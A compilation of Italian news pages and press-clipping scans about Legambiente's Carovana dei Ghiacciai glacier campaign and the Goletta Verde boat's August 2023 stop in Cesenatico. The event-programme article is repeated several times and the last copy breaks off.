"Preoccupano certe affermazioni politiche negazioniste rispetto la crisi climatica, anche riguardo il ritiro progressivo dei ghiacciai - dichiara [Giorgio Zampetti](#), direttore nazionale [Legambiente](#). Un espediente per non dover riconoscere il problema della crisi climatica, che non è un'idea di parte ma una condizione oggettiva da accettare con una reale governance del territorio e dei rischi ad esso connessi, con adeguate strategie e piani di adattamento al clima (su scala locale e internazionale) a tutela dei territori e delle comunità. Non si può pensare di volgere la testa dall'altra parte,

ostinandosi a non ascoltare gli scienziati. Da questa consapevolezza inizia la quarta edizione della nostra campagna di monitoraggio scientifico dello stato di salute dell'arco alpino, quest'anno internazionale per costruire una rete di alleanze sempre più fitta, e per dare vita a robuste politiche di adattamento”.

“La recente accelerazione degli effetti del riscaldamento climatico sull'ambiente glaciale è un fatto scientifico ineluttabile – dichiara Marco Giardino, vice presidente del Comitato Glaciologico Italiano e Università Torino – . Eppure, oggi si registrano sterili polemiche sull'argomento: prendendo a prestito un'espressione di Papa Francesco, lo si potrebbe definire un dibattito di parole “cave”, ovvero vuote, prive di reale significato. Dal 1895 il Comitato Glaciologico Italiano fornisce invece parole “chiave” per interpretare il cambiamento dell'ambiente glaciale. Con la partecipazione alla Carovana dei ghiacciai queste parole intendono assumere un significato operativo di fronte alla crisi climatica.”

“FRoSTA è a fianco di [Legambiente](#) e la Carovana dei Ghiacciai per il terzo anno consecutivo, poiché è un progetto che ci sta particolarmente a cuore – aggiunge Gianluca Mastrocola, AD FRoSTA Italia – La Carovana è un viaggio per raccontare gli effetti dei cambiamenti climatici sui ghiacciai, le nostre sentinelle sull'evoluzione ambientale. Anche quest'anno FRoSTA ha impiegato sforzi e risorse a supporto della ricerca, in particolare donando un nuovo pluviometro al Laboratorio di Climatologia Alpina – LCA a 2971 metri sul Monte Rosa, per raccogliere dati e fare previsioni in merito al fenomeno del cambiamento climatico. Noi, come azienda di produzione alimentare, cerchiamo di produrre prodotti buoni, in maniera sostenibile e con particolare attenzione verso i temi ambientali, e quindi supportiamo con orgoglio il progetto della Carovana, per portare sempre più persone alla consapevolezza su questi ambiti.”

In soccorso dei giganti bianchi. Fare di tutto per contrastare la crisi climatica è un dono che facciamo alle future generazioni, che erediteranno gli effetti delle nostre scelte. Per sostenere le attività di [Legambiente](#) sui cambiamenti climatici visita la pagina [sostieni.legambiente.it/carovana-ghiacciai](https://www.sostieni.legambiente.it/carovana-ghiacciai). Con un piccolo contributo sosterrai la campagna internazionale Carovana dei Ghiacciai, le attività dell'Osservatorio sull'impatto dei mutamenti climatici e le mobilitazioni contro la crisi climatica e i nemici del clima per ottenere cambiamenti concreti dalle istituzioni.

Per utilizzo e pubblicazione delle foto/video, va utilizzato obbligatoriamente il credit.

Il progetto [Life ClimAction](#), finanziato dal programma [LIFE](#) e promosso da [Legambiente](#) e knowledge partner Enel Foundation, si unisce alla Carovana dei Ghiacciai per continuare l'attività di informazione dell'intera comunità sui temi dell'Agenda 2030 dell'ONU, del Green New Deal e del Patto Europeo per il Clima. Proseguono gli appuntamenti della Carovana per il Clima che rientra nelle iniziative di [Life ClimAction](#) per sensibilizzare i cittadini sul tema dei cambiamenti climatici.

Ufficio Stampa Carovana dei Ghiacciai 2023

Segui la Carovana anche sui social:

- Advertisement -

TAGS [legambiente](#)





Share Facebook Twitter Pinterest WhatsApp

RELATED NEWS

Politica Interna

Report Federcepicostruzioni sullo stato del patrimonio edilizio in Italia

- 9 Agosto 2023

Politica Interna

Extraprofiti. Ricchi (Fdl): tassa di scopo redistribuita a famiglie e imprese

- 9 Agosto 2023



Agenpari Italia

CENTRO METEO ITALIANO. Previsioni Meteo 10 Agosto 2023

- 9 Agosto 2023

Veneto

Un nuovo laboratorio digitale gratuito per i giovani da 15 a 24 anni

- 9 Agosto 2023

- Advertisement -

LEAVE A REPLY

Comment:

Name:*

Email:*

Website:

Save my name, email, and website in this browser for the next time I comment.

Post Comment

Questo sito usa Akismet per ridurre lo spam. [Scopri come i tuoi dati vengono elaborati.](#)

Facebook Instagram Twitter WhatsApp Youtube



Giovedì 03 Agosto 2023



- Il settimanale
- Foto e Video
- Rubriche
- Community
- E-shop
- Diocesi
- Cesena
- Cesenatico**
- Valle Savio
- Rubicone
- Sport
- Dall'Italia
- Dal Mondo
- Dalla Chiesa
- Lettere

Home » Cesenatico » A Cesenatico arriva Goletta verde

CESENATICO


A Cesenatico arriva Goletta verde

La storica imbarcazione di **Legambiente** monitora lo stato di salute delle acque marine e delle coste. In programma tre giorni di eventi e incontri



03/08/2023 di > redazione

Dal 3 al 5 agosto Goletta Verde di Legambiente sbarca a Cesenatico. Ad attendere la storica imbarcazione di **Legambiente**, che monitora lo stato di salute delle acque marine e delle coste, un fitto programma di eventi ed incontri.

Sarà ormeggiata presso il porto canale di Cesenatico presso banchina Ad Novas (angolo via del Fortino-viale Porto).

Si inizia **alle 18 di oggi, 3 agosto**, con l'**aperitivo climatico al bagno Sport 70**, un quiz a premi su cambiamenti climatici ed energia rinnovabile che si svolge nell'ambito del progetto **Life ClimAction**.

La **mattina del 4 agosto**, alle 10.30, l'incontro "**Cambiamento climatico: problemi e soluzioni per la costa adriatica**" nella sala del Consiglio comunale. Mareggiate e fenomeni meteorologici intensi che interessano la costa dell'Emilia-Romagna - e non solo - a causa dei cambiamenti climatici in corso, sono ormai all'ordine del giorno e le cronache degli ultimi mesi ce ne danno una triste fotografia. Esistono però sistemi per contrastare o contenere gli effetti di questi fenomeni estremi, per allertare la popolazione e per pianificare le azioni future. Di questo si parlerà durante il convegno che sarà anche l'occasione per presentare il **Dossier Spiagge 2023** e **due progetti**: il progetto **AdriaClim** ed il progetto **Operandum**.

La **giornata del 4 agosto**, prosegue nel pomeriggio con due appuntamenti: il **laboratorio didattico Alla scoperta del mare**, alle 17, realizzato grazie ai progetti **Life Delfi** e **Life Elife**, durante il quale i volontari e le volontarie di Goletta Verde racconteranno tante curiosità su squali e delfini e cercheranno di sfatare alcuni luoghi comuni su questi interessantissimi animali ed un nuovo **aperitivo climatico** sempre nell'ambito del progetto **Life ClimAction**.



Area Riservata

[Hai dimenticato la password?](#)

Ambiente

[archivio notizie](#)

02/08/2023
Vento forte in collina e in montagna, allerta meteo arancione

La Protezione civile regionale ha emesso un'allerta meteo per l'intera giornata di domani, giovedì 3 agosto

01/08/2023
Cavallette, invasione a Cesenatico e non solo

Segnalata una impressionante presenza degli insetti in riviera

01/08/2023
"Il mare è pulito e la riviera tutta balneabile"

Il nuovo campionamento è stato effettuato ieri, 31 luglio

01/08/2023
Trombe d'aria e grandinate: circa 29 milioni di danni solo ai beni pubblici, oltre 126 milioni agli edifici privati e 73 milioni alle attività produttive. 43 comuni coinvolti, 400 aziende e 7mila abitazioni colpite

Il presidente Bonaccini firma e invia al Governo la richiesta della dichiarazione dello stato d'emergenza nazionale per gli eventi di luglio

primo sarà a bordo della Goletta, il secondo al bagno 70.

La **mattina del 5 agosto** a bordo della storica imbarcazione si terrà la **Conferenza stampa di presentazione dei dati dei monitoraggi di Goletta Verde lungo le coste dell'Emilia-Romagna**.

La giornata si concluderà il pomeriggio con **due appuntamenti** in contemporanea: il **Flash Mob - Photo opportunity (spiaggia libera accanto al Gambero rosso)** durante il quale bagnanti e cittadini e cittadine saranno invitati a vedere con i propri occhi il panorama del prossimo impianto eolico offshore a largo della costa ed un secondo momento (a bordo Goletta) di **laboratori didattici Alla scoperta del mare**, realizzati grazie ai progetti [Life Delfi](#) e [Life Elife](#).

Giunta alla 37esima edizione, Goletta Verde è realizzata con le partnership principali di Anev, Conou, Novamont e Renexia e la media partnership de La Nuova Ecologia.

Fonte: Comunicato stampa

Creative Commons - attribuzione - condividi allo stesso modo

Forse ti può interessare anche:

- » [Cesenatico, appuntamento "alternativo" con la Goletta verde](#)
- » [Legambiente in Romagna "fortemente inquinata" solo la foce del Marano a Riccione, nella norma quella del Rubicone](#)
- » [Anche la Microbiologia della Romagna partecipa al primo studio sui test antigenici per Covid-19](#)



Votazione: 0/5 (0 somma dei voti) disabilitato.
[Log in](#) o [crea un account](#) per votare questa pagina.

Non sei abilitato all'invio del commento.

Effettua il [Login](#) per poter inviare un commento

Home

- » Diocesi
- » Cesena
- » Cesenatico
- » Valle Savio
- » Rubicone
- » Sport
- » Dall'Italia
- » Dal Mondo
- » Dalla Chiesa
- » Lettere

Il settimanale

- » Storia
- » Chi siamo
- » Come abbonarsi
- » Contatti

Foto e Video

- » Foto
- » Video

Rubriche

- » Editoriale
- » Opinioni
- » Commento al Vangelo
- » Orari delle Messe
- » Parole di Vita
- » Villaggio globale
- » Psicologia quotidiana
- » archivate
- » Documenti

Community

- » Siti collegati
- » Social network
- » Sondaggi
- » Progetto Nuntius

Eventi

[Privacy](#) | [Dichiarazione di accessibilità](#) | [Amministrazione trasparente](#)



CORRIERE CESENATE – settimanale di informazione della Diocesi di Cesena-Sarsina – via Don Giovanni Minzoni, 47 – 47521 Cesena (FC) Italia
C.F. 90077160407, P.IVA 04362550404 - Autorizzazione Tribunale Forlì n. 409 del 20/02/1968 - Iscrizione al Registro nazionale della stampa n. 4234
Il Corriere Cesenate percepisce i contributi pubblici all'editoria. Il Corriere Cesenate, tramite la Federazione italiana Settimanali Cattolici ha aderito all'Istituto dell'Autodisciplina Pubblicitaria accettando il Codice di Autodisciplina della Comunicazione Commerciale.

Cambiamento clima e stato del mare con Goletta Verde

Dai giochi a quiz alle conferenze con gli scienziati per il consueto appuntamento con **Legambiente**

CESENATICO

ANTONIO LOMBARDI

Goletta Verde di **Legambiente** raggiunge il mare di Romagna. Nella sua tredicesima tappa, giunta alla 37ª edizione, torna a far scalo nel porto canale di Cesenatico, per una tre giorni di iniziative e appuntamenti.

Fiore all'occhiello è la goletta, una due alberi vela aurica, scafo tutto in legno e strumentazione di bordo in ottone. È parte fondamentale oltre che immagine della storica campagna estiva di **Legambiente**, che solca i mari in difesa delle acque e delle coste.

Il programma di oggi

Da oggi al 5 agosto Goletta Verde approda in Emilia-Romagna. Rimarrà ormeggiata alla banchina addossata a via del Fortino sul lato di levante del porto. Gli appuntamenti iniziano alle 18 di oggi al Bagno Sport 70, in via Piave 70, con l'aperitivo climatico. Previsti quiz a premi su cambiamenti climatici ed energia rinnovabile. L'iniziativa si svolge nell'ambito del progetto "**Life Climaction**".

Il programma di domani

Domani alle 10,30 nella sala consiliare del Comune si entrerà nel

vivo del programma con l'incontro dedicato al "Cambiamento climatico: problemi e soluzioni per la costa adriatica" e la presentazione del Dossier Spiagge 2023. Mareggiate e fenomeni meteorologici intensi che interessano la costa dell'Emilia-Romagna - e non solo - a causa dei cambiamenti climatici in corso, sono ormai all'ordine del giorno e le cronache degli ultimi mesi ne danno una triste fotografia. Esistono però sistemi per contrastare o contenere gli effetti di questi fenomeni estremi, per allertare la popolazione e per pianificare le azioni future. Dopo i saluti della vicesindaca Lorena Fantozzi, ne parleranno Gabriele Nanni e Stefano Raimondi di **Legambiente**, Silvia Unguendoli di Arpae, Paolo Ruggieri del dipartimento di Fisica e Astronomia dell'Università di Bologna che dettaglierà sul progetto Operandum. Le conclusioni sono affidate a Davide Ferraresi, presidente **Legambiente** Emilia-Romagna. Al pomeriggio due appuntamenti: il laboratorio didattico "Alla scoperta del mare", durante il quale i volontari di Goletta Verde racconteranno tante curiosità su squali e delfini; e a seguire un altro aperitivo

climatico sempre nell'ambito del progetto **Life ClimAction**.

Il programma di sabato

La mattina di sabato 5 agosto a bordo della goletta si terrà la conferenza stampa di presentazione dei dati dei monitoraggi di Goletta Verde lungo le coste dell'Emilia-Romagna. Nel pomeriggio due appuntamenti in contemporanea: il Flash Mob - Photo opportunità lungo la spiaggia libera sul molo di Levante (zona ristorante Gambero rosso) durante il quale bagnanti e residenti saranno invitati a vedere il panorama del prossimo impianto eolico offshore che sorgerà in mare al largo della costa; un secondo laboratorio didattico "Alla scoperta del mare".



Peso:36%



Goletta Verde



Peso:36%

Il presente documento e' ad uso esclusivo del committente.

505-001-001

DA OGGI A SABATO

Cambiamento clima e stato del mare con Goletta Verde

Dai giochi a quiz alle conferenze con gli scienziati per il consueto appuntamento con **Legambiente**

CESENATICO**ANTONIO LOMBARDI**

Goletta Verde di **Legambiente** raggiunge il mare di Romagna. Nella sua tredicesima tappa, giunta alla 37ª edizione, torna a far scalo nel porto canale di Cesenatico, per una tre giorni di iniziative e appuntamenti.

Fiore all'occhiello è la goletta, una due alberi vela aurica, scafo tutto in legno e strumentazione di bordo in ottone. È parte fondamentale oltre che immagine della storica campagna estiva di **Legambiente**, che solca i mari in difesa delle acque e delle coste.

Il programma di oggi

Da oggi al 5 agosto Goletta Verde approda in Emilia-Romagna. Rimarrà ormeggiata alla banchina addossata a via del Fortino sul lato di levante del porto. Gli appuntamenti iniziano alle 18 di oggi al Bagno Sport 70, in via Piave 70, con l'aperitivo climatico. Previsti quiz a premi su cambiamenti climatici ed energia rinnovabile. L'iniziativa si svolge nell'ambito del progetto "**Life Climaction**".

Il programma di domani

Domani alle 10,30 nella sala consiliare del Comune si entrerà nel

vivo del programma con l'incontro dedicato al "Cambiamento climatico: problemi e soluzioni per la costa adriatica" e la presentazione del Dossier Spiagge 2023. Mareggiate e fenomeni meteorologici intensi che interessano la costa dell'Emilia-Romagna - e non solo - a causa dei cambiamenti climatici in corso, sono ormai all'ordine del giorno e le cronache degli ultimi mesi ne danno una triste fotografia. Esistono però sistemi per contrastare o contenere gli effetti di questi fenomeni estremi, per allertare la popolazione e per pianificare le azioni future. Dopo i saluti della vicesindaca Lorena Fantozzi, ne parleranno Gabriele Nanni e Stefano Raimondi di **Legambiente**, Silvia Unguendoli di Arpa, Paolo Ruggieri del dipartimento di Fisica e Astronomia dell'Università di Bologna che dettaglierà sul progetto Operandum. Le conclusioni sono affidate a Davide Ferraresi, presidente **Legambiente** Emilia-Romagna. Al pomeriggio due appuntamenti: il laboratorio didattico "Alla scoperta del mare", durante il quale i volontari di Goletta Verde racconteranno

tante curiosità su squali e delfini; e a seguire un altro aperitivo climatico sempre nell'ambito

del progetto **Life ClimAction**.

Il programma di sabato

La mattina di sabato 5 agosto a bordo della goletta si terrà la conferenza stampa di presentazione dei dati dei monitoraggi di Goletta Verde lungo le coste dell'Emilia-Romagna. Nel pomeriggio due appuntamenti in contemporanea: il Flash Mob - Photo opportunità lungo la spiaggia libera sul molo di Levante (zona ristorante Gambero rosso) durante il quale bagnanti e residenti saranno invitati a vedere il panorama del prossimo impianto eolico offshore che sorgerà in mare al largo della costa; un secondo laboratorio didattico "Alla scoperta del mare".



Peso:35%



Goletta Verde



Peso:35%

Il presente documento e' ad uso esclusivo del committente.

478-001-001

DA OGGI A SABATO

Cambiamento clima e stato del mare con Goletta Verde

Dai giochi a quiz alle conferenze con gli scienziati per il consueto appuntamento con **Legambiente**

CESENATICO**ANTONIO LOMBARDI**

Goletta Verde di **Legambiente** raggiunge il mare di Romagna. Nella sua tredicesima tappa, giunta alla 37^a edizione, torna a far scalo nel porto canale di Cesenatico, per una tre giorni di iniziative e appuntamenti.

Fiore all'occhiello è la goletta, una due alberi vela aurica, scafo tutto in legno e strumentazione di bordo in ottone. È parte fondamentale oltre che immagine della storica campagna estiva di **Legambiente**, che solca i mari in difesa delle acque e delle coste.

Il programma di oggi

Da oggi al 5 agosto Goletta Verde approda in Emilia-Romagna. Rimarrà ormeggiata alla banchina addossata a via del Fortino sul lato di levante del porto. Gli appuntamenti iniziano alle 18 di oggi al Bagno Sport 70, in via Piave 70, con l'aperitivo climatico. Previsti quiz a premi su cambiamenti climatici ed energia rinnovabile. L'iniziativa si svolge nell'ambito del progetto "**Life Climaction**".

Il programma di domani

Domani alle 10,30 nella sala consiliare del Comune si entrerà nel

vivo del programma con l'incontro dedicato al "Cambiamento climatico: problemi e soluzioni per la costa adriatica" e la presentazione del Dossier Spiagge 2023. Mareggiate e fenomeni meteorologici intensi che interessano la costa dell'Emilia-Ro-

magna - e non solo - a causa dei cambiamenti climatici in corso, sono ormai all'ordine del giorno e le cronache degli ultimi mesi ne danno una triste fotografia. Esistono però sistemi per contrastare o contenere gli effetti di questi fenomeni estremi, per allertare la popolazione e per pianificare le azioni future. Dopo i saluti della vicesindaca Lorena Fantozzi, ne parleranno Gabriele Nanni e Stefano Raimondi di **Legambiente**, Silvia Unguendoli di Arpa, Paolo Ruggieri del dipartimento di Fisica e Astronomia dell'Università di Bologna che dettaglierà sul progetto Operandum. Le conclusioni sono affidate a Davide Ferraresi, presidente **Legambiente** Emilia-Romagna. Al pomeriggio due appuntamenti: il laboratorio didattico "Alla scoperta del mare", durante il quale i volontari di Goletta Verde racconteranno tante curiosità su squali e delfi-

ni; e a seguire un altro aperitivo climatico sempre nell'ambito del progetto **Life ClimAction**.

Il programma di sabato

La mattina di sabato 5 agosto a bordo della goletta si terrà la conferenza stampa di presentazione dei dati dei monitoraggi di Goletta Verde lungo le coste dell'Emilia-Romagna. Nel pomeriggio due appuntamenti in contemporanea: il Flash Mob - Photo opportunità lungo la spiaggilibera sul molo di Levante (zona ristorante Gambero rosso) durante il quale bagnanti e residenti saranno invitati a vedere il panorama del prossimo impianto eolico offshore che sorgerà in mare al largo della costa; un secondo laboratorio didattico "Alla scoperta del mare".



Peso:35%



Goletta Verde



Peso:35%

Il presente documento e' ad uso esclusivo del committente.

478-001-001

Mercoledì, 2 Agosto 2023 ☀️ Sereno o poco nuvoloso

☀️ 📺 🌙 [Accedi](#)

CRONACA CESENATICO

Goletta Verde fa tappa a Cesenatico, si parla di cambiamento climatico e tutela della costa

Tra gli eventi venerdì 4 agosto l'incontro "Cambiamento climatico: problemi e soluzioni per la costa adriatica" con la presentazione del Dossier Spiagge 2023

Redazione

02 agosto 2023 13:57



Foto archivio

Dal 3 al 5 agosto Goletta Verde di [Legambiente](#) sbarca in Emilia-Romagna, per la precisione a Cesenatico. Ad attendere la storica imbarcazione di [Legambiente](#), che monitora lo stato di salute delle acque marine e delle coste, un fitto programma di eventi ed incontri.

Si inizia alle 18 del 3 agosto con l'aperitivo climatico, un quiz a premi su cambiamenti climatici ed energia rinnovabile che si svolge nell'ambito del progetto [Life ClimAction](#).

La mattina del 4 agosto, alle 10:30, l'incontro "Cambiamento climatico: problemi e soluzioni per la costa adriatica". Mareggiate e fenomeni meteorologici intensi che interessano la costa dell'Emilia-Romagna - e non solo - a causa dei cambiamenti climatici in corso, sono ormai all'ordine del giorno e le cronache degli ultimi mesi ce ne danno una triste fotografia. Esistono però sistemi per contrastare o contenere gli effetti di questi fenomeni estremi, per allertare la popolazione e per pianificare le azioni future. Di questo si parlerà durante il convegno che sarà anche l'occasione per presentare il Dossier Spiagge 2023 e due progetti: il progetto AdriaClim ed il progetto Operandum.

La giornata del 4 agosto, prosegue nel pomeriggio con due appuntamenti: il laboratorio didattico Alla scoperta del mare, realizzato grazie ai progetti [Life Delfi](#) e [Life Elife](#), durante il quale i volontari e le volontarie di Goletta Verde racconteranno tante curiosità su squali e delfini e cercheranno di sfatare alcuni luoghi comuni su questi interessantissimi animali ed un nuovo aperitivo climatico sempre nell'ambito del progetto [Life ClimAction](#).

La mattina del 5 agosto a bordo della storica imbarcazione si terrà la Conferenza stampa di presentazione dei dati dei monitoraggi di Goletta Verde lungo le coste dell'Emilia-Romagna.

La giornata si concluderà il pomeriggio con due appuntamenti in contemporanea: il Flash Mob - Photo opportunity durante il quale bagnanti e cittadini e cittadine saranno invitati a vedere con i propri occhi il panorama del prossimo impianto eolico offshore a largo della costa ed un secondo momento di laboratori didattici Alla scoperta del mare, realizzati grazie ai progetti [Life Delfi](#) e [Life Elife](#).

Giunta alla 37esima edizione, Goletta Verde è realizzata con le partnership principali di ANEV, CONOU, Novamont e Renexia e la media partnership de La Nuova Ecologia.

"La Goletta Verde sarà ormeggiata presso il porto canale di Cesenatico presso banchina Ad Novas (ang. Via del Fortino-Viale Porto) [Link alla posizione](#)

Programma

Giovedì 3 agosto

Ore 18 | Cesenatico | Presso Bagno Sport 70, via Piave 70

Aperitivo climatico: quiz a premi su cambiamenti climatici ed energia rinnovabile. L'iniziativa si svolge nell'ambito del progetto [Life Climaction](#).

Venerdì 4 agosto

Ore 10:30 | Cesenatico | Sala Consiliare Comunale, Via Moretti 5

Incontro Cambiamento climatico: problemi e soluzioni per la costa adriatica

In questi anni sono sempre di più le mareggiate e i fenomeni meteorologici intensi che interessano la costa dell'Emilia-Romagna - e non solo - a causa dei cambiamenti climatici in corso. Esistono però sistemi per contrastare o contenere gli effetti di questi fenomeni estremi, per allertare la popolazione e per pianificare le azioni future.

Ore 17 | a bordo di Goletta Verde, ormeggiata presso banchina Ad Novas (ang. Via del Fortino-Viale Porto), Porto Canale di Cesenatico

Laboratori didattici "Alla scoperta del mare"

Anche quest'anno la Goletta Verde ospita i laboratori di educazione ambientale per ragazzi e ragazze, bambini e bambine. Salite a bordo per un viaggio alla scoperta del nostro mare, delle specie che vi abitano e dei rischi per la biodiversità. Grazie ai progetti [Life Delfi](#) e [Life Elife](#) impareremo come comunicano i delfini tra di loro, perché non dobbiamo avere paura degli squali, come evitare che restino impigliati nelle reti e tante altre curiosità sulla vita di questi meravigliosi animali. I laboratori sono gratuiti e aperti a tutti e tutte!

Ore 18 | Cesenatico | Presso Bagno Sport 70, via Piave 70

Aperitivo climatico: quiz a premi su cambiamenti climatici ed energia rinnovabile. L'iniziativa si svolge nell'ambito del progetto [Life Climaction](#).

Sabato 5 agosto

Ore 11 | a bordo di Goletta Verde, ormeggiata presso banchina Ad Novas (ang. Via del Fortino-Viale Porto), Porto Canale di Cesenatico

Conferenza stampa di presentazione dei dati del monitoraggio di Goletta Verde lungo le coste dell'Emilia-Romagna.

Ore 17 | Cesenatico | Spiaggia libera accanto al Ristorante Gambero Rosso, viale lungomare Levante

Flash Mob - Photo opportunity, [Legambiente](#) porta in spiaggia una cartolina...dal futuro!

Gli attivisti e le attiviste di Goletta Verde invitano bagnanti, cittadini e cittadine a vedere con i propri occhi il panorama del prossimo impianto eolico offshore a largo della costa.

in contemporanea

Ore 17 | a bordo della Goletta Verde, ormeggiata presso banchina Ad Novas (ang. Via del Fortino-Viale Porto), Porto Canale di Cesenatico

Laboratori didattici "Alla scoperta del mare"

© Riproduzione riservata



Si parla di **ambiente**

I più letti

1. **CRONACA**
Col vento l'incubo si sposta in spiaggia, segnalate tante 'invasioni' di cavallette tra lettini e ombrelloni
2. **CRONACA**
Apparteneva ad una nota famiglia di imprenditori ittici, stroncato a 59 anni da una lunga malattia
3. **CRONACA**
Lo spettacolo dei Rockin'1000, 17mila cuori al Manuzzi: "Qui non c'è rabbia, ma solo speranza"
4. **CRONACA**
L'hotel si era trasformato in un residence e affittava anche per sei mesi, clienti non registrati: denunciato
5. **CENTRO**
La signora faceva 'salotto' in zona stazione, spruzza lo spray urticante contro gli agenti: rimosso il divano

In Evidenza



Cambiamento clima e stato del mare con Goletta Verde

Dai giochi a quiz alle conferenze con gli scienziati per il consueto appuntamento con **Legambiente**

CESENATICO

ANTONIO LOMBARDI

Goletta Verde di **Legambiente** raggiunge il mare di Romagna. Nella sua tredicesima tappa, giunta alla 37ª edizione, torna a far scalo nel porto canale di Cesenatico, per una tre giorni di iniziative e appuntamenti.

Fiore all'occhiello è la goletta, una due alberi vela aurica, scafo tutto in legno e strumentazione di bordo in ottone. È parte fondamentale oltre che immagine della storica campagna estiva di **Legambiente**, che solca i mari in difesa delle acque e delle coste.

Il programma di oggi

Da oggi al 5 agosto Goletta Verde approda in Emilia-Romagna. Rimarrà ormeggiata alla banchina addossata a via del Fortino sul lato di levante del porto. Gli appuntamenti iniziano alle 18 di oggi al Bagno Sport 70, in via Piave 70, con l'aperitivo climatico. Previsti quiz a premi su cambiamenti climatici ed energia rinnovabile. L'iniziativa si svolge nell'ambito del progetto "**Life Climaction**".

Il programma di domani

Domani alle 10,30 nella sala consiliare del Comune si entrerà nel

vivo del programma con l'incontro dedicato al "Cambiamento climatico: problemi e soluzioni per la costa adriatica" e la presentazione del Dossier Spiagge 2023. Mareggiate e fenomeni meteorologici intensi che interessano la costa dell'Emilia-Romagna - e non solo - a causa dei cambiamenti climatici in corso, sono ormai all'ordine del giorno e le cronache degli ultimi mesi ne danno una triste fotografia. Esistono però sistemi per contrastare o contenere gli effetti di questi fenomeni estremi, per allertare la popolazione e per pianificare le azioni future. Dopo i saluti della vicesindaca Lorena Fantozzi, ne parleranno Gabriele Nanni e Stefano Raimondi di **Legambiente**, Silvia Unguendoli di Arpae, Paolo Ruggieri del dipartimento di Fisica e Astronomia dell'Università di Bologna che dettaglierà sul progetto Operandum. Le conclusioni sono affidate a Davide Ferraresi, presidente **Legambiente** Emilia-Romagna. Al pomeriggio due appuntamenti: il laboratorio didattico "Alla scoperta del mare", durante il quale i volontari di Goletta Verde racconteranno tante curiosità su squali e delfini; e a seguire un altro aperitivo

climatico sempre nell'ambito del progetto **Life ClimAction**.

Il programma di sabato

La mattina di sabato 5 agosto a bordo della goletta si terrà la conferenza stampa di presentazione dei dati dei monitoraggi di Goletta Verde lungo le coste dell'Emilia-Romagna. Nel pomeriggio due appuntamenti in contemporanea: il Flash Mob - Photo opportunità lungo la spiaggia libera sul molo di Levante (zona ristorante Gambero rosso) durante il quale bagnanti e residenti saranno invitati a vedere il panorama del prossimo impianto eolico offshore che sorgerà in mare al largo della costa; un secondo laboratorio didattico "Alla scoperta del mare".



Peso:36%



Goletta Verde



Peso:36%

Il presente documento e' ad uso esclusivo del committente.

505-001-001

DA OGGI A SABATO

Cambiamento clima e stato del mare con Goletta Verde

Dai giochi a quiz alle conferenze con gli scienziati per il consueto appuntamento con **Legambiente**

CESENATICO

ANTONIO LOMBARDI

Goletta Verde di **Legambiente** raggiunge il mare di Romagna. Nella sua tredicesima tappa, giunta alla 37ª edizione, torna a far scalo nel porto canale di Cesenatico, per una tre giorni di iniziative e appuntamenti.

Fiore all'occhiello è la goletta, una due alberi vela aurica, scafo tutto in legno e strumentazione di bordo in ottone. È parte fondamentale oltre che immagine della storica campagna estiva di **Legambiente**, che solca i mari in difesa delle acque e delle coste.

Il programma di oggi

Da oggi al 5 agosto Goletta Verde approda in Emilia-Romagna. Rimarrà ormeggiata alla banchina addossata a via del Fortino sul lato di levante del porto. Gli appuntamenti iniziano alle 18 di oggi al Bagno Sport 70, in via Piave 70, con l'aperitivo climatico. Previsti quiz a premi su cambiamenti climatici ed energia rinnovabile. L'iniziativa si svolge nell'ambito del progetto "**Life Climaction**".

Il programma di domani

Domani alle 10,30 nella sala consiliare del Comune si entrerà nel

vivo del programma con l'incontro dedicato al "Cambiamento climatico: problemi e soluzioni per la costa adriatica" e la presentazione del Dossier Spiagge 2023. Mareggiate e fenomeni meteorologici intensi che interessano la costa dell'Emilia-Romagna - e non solo - a causa dei cambiamenti climatici in corso, sono ormai all'ordine del giorno e le cronache degli ultimi mesi ne danno una triste fotografia. Esistono però sistemi per contrastare o contenere gli effetti di questi fenomeni estremi, per allertare la popolazione e per pianificare le azioni future. Dopo i saluti della vicesindaca Lorena Fantozzi, ne parleranno Gabriele Nanni e Stefano Raimondi di **Legambiente**, Silvia Unguendoli di Arpa, Paolo Ruggieri del dipartimento di Fisica e Astronomia dell'Università di Bologna che dettaglierà sul progetto Operandum. Le conclusioni sono affidate a Davide Ferraresi, presidente **Legambiente** Emilia-Romagna. Al pomeriggio due appuntamenti: il laboratorio didattico "Alla scoperta del mare", durante il quale i volontari di Goletta Verde racconteranno

tante curiosità su squali e delfini; e a seguire un altro aperitivo climatico sempre nell'ambito

del progetto **Life ClimAction**.

Il programma di sabato

La mattina di sabato 5 agosto a bordo della goletta si terrà la conferenza stampa di presentazione dei dati dei monitoraggi di Goletta Verde lungo le coste dell'Emilia-Romagna. Nel pomeriggio due appuntamenti in contemporanea: il Flash Mob - Photo opportunità lungo la spiaggia libera sul molo di Levante (zona ristorante Gambero rosso) durante il quale bagnanti e residenti saranno invitati a vedere il panorama del prossimo impianto eolico offshore che sorgerà in mare al largo della costa; un secondo laboratorio didattico "Alla scoperta del mare".



Peso:35%



Goletta Verde



Peso:35%

Il presente documento e' ad uso esclusivo del committente.

DA OGGI A SABATO

Cambiamento clima e stato del mare con Goletta Verde

Dai giochi a quiz alle conferenze con gli scienziati per il consueto appuntamento con **Legambiente**

CESENATICO**ANTONIO LOMBARDI**

Goletta Verde di **Legambiente** raggiunge il mare di Romagna. Nella sua tredicesima tappa, giunta alla 37^a edizione, torna a far scalo nel porto canale di Cesenatico, per una tre giorni di iniziative e appuntamenti.

Fiore all'occhiello è la goletta, una due alberi vela aurica, scafo tutto in legno e strumentazione di bordo in ottone. È parte fondamentale oltre che immagine della storica campagna estiva di **Legambiente**, che solca i mari in difesa delle acque e delle coste.

Il programma di oggi

Da oggi al 5 agosto Goletta Verde approda in Emilia-Romagna. Rimarrà ormeggiata alla banchina addossata a via del Fortino sul lato di levante del porto. Gli appuntamenti iniziano alle 18 di oggi al Bagno Sport 70, in via Piave 70, con l'aperitivo climatico. Previsti quiz a premi su cambiamenti climatici ed energia rinnovabile. L'iniziativa si svolge nell'ambito del progetto "**Life Climaction**".

Il programma di domani

Domani alle 10,30 nella sala consiliare del Comune si entrerà nel

vivo del programma con l'incontro dedicato al "Cambiamento climatico: problemi e soluzioni per la costa adriatica" e la presentazione del Dossier Spiagge 2023. Mareggiate e fenomeni meteorologici intensi che interessano la costa dell'Emilia-Ro-

